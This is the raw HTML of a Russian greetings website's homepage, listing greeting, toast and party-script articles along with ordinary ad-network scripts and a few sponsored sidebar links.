  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений">
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="content-wrapper">
          <main class="content">
            <div class="title">
              Свежие публикации
            </div>
            <div class="posts posts_home ajax_pagination">
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Особенности комплектов для освещения елок" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/bez-rubriki">Без рубрики</a>
                    </div><time class="post-info__time" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                </div>
                <div class="posts__item-content">
                  Особенности комплектов для освещения елок Преимущество использования комплектов для освещения елок перед другими видами освещения заключается в том, что светодиодные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/7a/259c984fca5e27a_320x200.jpg" width="320" height="200" alt="Как выбрать банкетный зал" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya">Поздравления</a>
                    </div><time class="post-info__time" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                </div>
                <div class="posts__item-content">
                  Как выбрать банкетный зал По крайней мере, за месяц до выбранной даты, начинается планирование свадьбы. Найдите подходящий зал и организуйте...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Красивые слова к подарку цветы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </div><time class="post-info__time" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                </div>
                <div class="posts__item-content">
                  Красивые слова к подарку цветы Бесплатная доставка цветов при покупке от 3000 рублей на сайте интернет-магазина http://умныецветы.рф/ Заказать недорого живые...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Прикольное поздравление с юбилеем коллеге" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                </div>
                <div class="posts__item-content">
                  Прикольное поздравление с юбилеем коллеге Прикольное поздравление с юбилеем коллеге выкройки бурда на сайте https://www.sodbik.ru/ Сегодня Sodbik предлагает простые, понятные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравление с юбилеем папе от дочери в прозе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем папе от дочери в прозе Поздравления с днем рождения папе от дочери в прозе С днем рождения,...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/63/9fad9685ae41663_320x200.png" width="320" height="200" alt="Поздравление сына с юбилеем от папы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                </div>
                <div class="posts__item-content">
                  Поздравление сына с юбилеем от папы Красивые поздравления сыну от папы Найти свою дорогу в жизни,Полезным быть своей Отчизне,Ни горя...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/20/d8bed73991bc820_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем коллеге по работе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем коллеге по работе Поздравления с юбилеем коллеге Вас с юбилеем поздравляетСплоченный дружный коллектив,Сердечно и тепло желает,Чтоб в...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем медику (врачу, доктору)" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем медику (врачу, доктору) Поздравление с юбилеем медику (врачу, доктору) Доктор от Бога — такое сравнение,Лучшего нет и...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/93/73613e266e17393_320x200.jpg" width="320" height="200" alt="Поздравления с юбилеем механику" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем механику Поздравления механику с днем рождения С днем рождения, супер механик!Ты такой замечательный спец,Если б ты разработал...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/57/00c68d83dcfdd57_320x200.jpg" width="320" height="200" alt="Поздравление с днем рождения племяннице 16 лет" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с днем рождения племяннице 16 лет Как поздравить с 16-летием племянницу Любой семейный праздник требует усилий со стороны каждого...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравления с юбилеем тестю от зятя" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-testyu-ot-zyatya.html">Поздравления с юбилеем тестю от зятя</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем тестю от зятя Поздравления с юбилеем тестю от зятя Тесть, встречай! Приехал зятьС юбилеем поздравлять.Буду крепко руку...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/f5/83f7090cb2aa3f5_320x200.png" width="320" height="200" alt="Смс поздравления с днем рождения 10 лет дочке" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/sms-pozdravleniya-s-dnem-rozhdeniya-10-let-dochke.html">Смс поздравления с днем рождения 10 лет дочке</a>
                </div>
                <div class="posts__item-content">
                  Смс поздравления с днем рождения 10 лет дочке Смс позравления Сегодня ваша любимая дочка празднует свой 10-й день рождения? Если...
                </div>
              </div>
            </div>
            <div class="more" data-newposts="1" data-items="12" data-offset="12" data-theme="marafon" data-loading="Загрузка...">
              <span>Показать ещё</span>
            </div>
            <div class="title">
              Популярные публикации
            </div>
            <div class="slider-posts-box">
              <div class="slider-posts-wrap">
                <div id="slider-posts" class="slider-posts">
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/46/5d4fc32e2244446_210x131.jpg" width="210" height="131" alt="Красивые пожелания к подарку копилка" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-12-20">20.12.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/krasivye-pozhelaniya-k-podarku-kopilka.html">Красивые пожелания к подарку копилка</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/82/fe2cfc8702ff382_210x131.jpg" width="210" height="131" alt="Привітання з днем народження похресниці" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/privitannya-z-dnem-narodzhennya-pohresnitsi.html">Привітання з днем народження похресниці</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/05/37babc8c139cb05_210x131.jpg" width="210" height="131" alt="Трогательные пожелания выпускникам 11 класса" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-10-25">25.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/trogatelnye-pozhelaniya-vypusknikam-11-klassa.html">Трогательные пожелания выпускникам 11 класса</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_210x131.jpg" width="210" height="131" alt="Слова напутствия выпускникам детского сада" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/raznoe">Разное</a>
                        </div><time class="post-info__time" datetime="2020-01-19">19.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/raznoe/slova-naputstviya-vypusknikam-detskogo-sada.html">Слова напутствия выпускникам детского сада</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/47/2e3013eed6e6247_210x131.jpg" width="210" height="131" alt="Корпоративное поздравление с 23 Февраля в офисе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-02-15">15.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/korporativnoe-pozdravlenie-s-23-fevralya-v-ofise.html">Корпоративное поздравление с 23 Февраля в офисе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/2c/afbc01f8c07f52c_210x131.gif" width="210" height="131" alt="Прикольные картинки на 8 Марта (анимированные gif)" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-11-15">15.11.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/prikolnye-kartinki-na-8-marta-animirovannye-gif.html">Прикольные картинки на 8 Марта (анимированные gif)</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/ef/2e30c625eb77def_210x131.jpg" width="210" height="131" alt="Привітання з Днем Тетяни на українській мові" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-12">12.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/privitannya-z-dnem-tetyani-na-ukrayinskij-movi.html">Привітання з Днем Тетяни на українській мові</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_a8223f5401d0c2f_210x131.gif" width="210" height="131" alt="Поздравления с днем рождения себя" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-02-18">18.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-sebya.html">Поздравления с днем рождения себя</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/55/f41b22841989255_210x131.png" width="210" height="131" alt="Трогательные поздравления с 18-летием в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/yubilej">Юбилей</a>
                        </div><time class="post-info__time" datetime="2020-01-27">27.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/yubilej/trogatelnye-pozdravleniya-s-18-letiem-v-proze.html">Трогательные поздравления с 18-летием в прозе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/31/f6e6868158bc331_210x131.jpg" width="210" height="131" alt="Стихи к подарку деньги на юбилей" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-19">19.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/stihi-k-podarku-dengi-na-yubilej.html">Стихи к подарку деньги на юбилей</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/3d/c48b6fcfecec53d_210x131.png" width="210" height="131" alt="Прикольные стихи к подарку фартук" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-04">04.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/prikolnye-stihi-k-podarku-fartuk.html">Прикольные стихи к подарку фартук</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/c2/9a110d9b0204dc2_210x131.jpg" width="210" height="131" alt="Прикольные игры и конкурсы на юбилей 60 лет женщине" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/konkursy">Конкурсы</a>
                        </div><time class="post-info__time" datetime="2019-10-18">18.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/konkursy/prikolnye-igry-i-konkursy-na-yubilej-60-let-zhenshhine.html">Прикольные игры и конкурсы на юбилей 60 лет женщине</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/d0/88184285a9918d0_210x131.gif" width="210" height="131" alt="Смешные стихи для детей к 8 Марта" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-02-26">26.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/smeshnye-stihi-dlya-detej-k-8-marta.html">Смешные стихи для детей к 8 Марта</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/77/dcac21feb2dd977_210x131.jpg" width="210" height="131" alt="Красивые стихи на День независимости Казахстана" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-04-10">10.04.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/krasivye-stihi-na-den-nezavisimosti-kazahstana.html">Красивые стихи на День независимости Казахстана</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/a7/b7e021302da75a7_210x131.png" width="210" height="131" alt="Поздравления на Песах 2020 в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-18">18.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/pozdravleniya-na-pesah-2020-v-proze.html">Поздравления на Песах 2020 в прозе</a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </main>
          <aside class="sidebar">
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
              </ul>
              <b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a> </b><a style="color:#103399" href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a><br>  <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Вкусные <a href="https://rubin-2000.ru" target="_blank">сладкие подарки</a> для детей на Новый 2026 год оптом и в розницу. <!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script>На сайте <a href='http://wiski.ru/konyak'>http://wiski.ru</a> французский коньяк Марки цены.
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
        <article class="description single">
          <h1 class="description__title">О сайте</h1>
          <div class="flat_pm_start"></div>
          <p>Мы искренне надеемся, что на страницах нашего сайта вы найдете для себя действительно полезную и нужную информацию.</p>
          <h2>Информация для рекламодателей</h2>
          <p>Предлагаем вам разместить вашу тематическую рекламу на страницах нашего сайта.</p>
          <p>Для связи с нами можете воспользоваться формой обратной связи, а так же позвонив или написав нам:</p>
          <div role="form" class="wpcf7" id="wpcf7-f190-o1" lang="ru-RU" dir="ltr">
            <div class="screen-reader-response"></div>
            <form action="/#wpcf7-f190-o1" method="post" class="wpcf7-form" novalidate="novalidate">
              <div style="display: none;">
